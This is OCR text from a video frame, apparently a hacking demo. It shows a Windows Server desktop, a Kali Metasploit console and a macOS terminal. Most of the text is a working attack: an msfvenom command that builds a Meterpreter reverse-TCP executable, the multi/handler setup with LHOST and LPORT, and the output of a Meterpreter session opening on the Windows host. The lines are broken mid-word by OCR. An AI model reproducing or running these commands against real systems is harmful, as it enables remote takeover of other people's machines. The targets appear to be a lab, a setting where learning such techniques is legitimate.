 Hyper Shell Edit View Tools Window Help
100.127.43.55
Recycle Bin
Manage Administrator
File Home Share View Application Tools
« Local Disk (C:) › Users › Administrator
Search Administrator
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
CD Drive (D:) SSS_X64
Network
.ssh 6/16/2024 11:17 AM File folder
3D Objects 6/13/2024 10:47 PM File folder
Contacts 6/13/2024 10:47 PM File folder
Desktop 6/16/2024 12:02 PM File folder
Documents 6/13/2024 10:47 PM File folder
Downloads 6/16/2024 9:46 AM File folder
Favorites 6/13/2024 10:47 PM File folder
Links 6/13/2024 10:47 PM File folder
Music 6/13/2024 10:47 PM File folder
Pictures 6/13/2024 10:47 PM File folder
Saved Games 6/13/2024 10:47 PM File folder
Searches 6/13/2024 10:47 PM File folder
Videos 6/13/2024 10:47 PM File folder
file3 6/18/2024 6:03 PM Application
14 items 1 item selected 72.0 KB
Windows Server 2022 Standard Evaluation
Windows License valid for 175 days
Build 20348.fe_release.210507-1500
6:03 PM
6/18/2024
9
kadmin@kali: ~
msf6 > use exploit/multi/han
dler
[*] Using configured payload
generic/shell_reverse_tcp
msf6 exploit(
multi/handler) > set payload
windows/meterp
reter/reverse_tcp
payload => windows/meterpret
er/reverse_tcp
msf6 exploit(
multi/handler) > set LHOST 1
00.84.202.37
LHOST => 100.84.202.37
msf6 exploit(
multi/handler) > set LPORT 8
070
LPORT => 8070
msf6 exploit(
multi/handler) > exploit
[*] Started reverse TCP hand
ler on 100.84.202.37:8070
[*] Sending stage (176198 by
tes) to 100.127.43.55
[*] Meterpreter session 1 op
ened (100.84.202.37:8070 ->
100.127.43.55:49741) at 2024
-06-18 20:03:43 -0500
meterpreter >
pat@m2mini ~ % mkdir scrap
pat@m2mini ~ % cd scrap
pat@m2mini scrap % ls
pat@m2mini scrap %
pat@m2mini scrap % touch vid
.txt
pat@m2mini scrap % vim vid.t
xt
pat@m2mini scrap % cat vid.t
xt
msfvenom -p windows/meterpre
ter/reverse_tcp LHOST=100.84
.202.37 LPORT=8070 -f exe -o
/home/kadmin/exploit.exe
use exploit/multi/handler
set payload windows/meterpre
ter/reverse_tcp
set LHOST 100.84.202.37
set LPORT 8070
exploit
pat@m2mini scrap %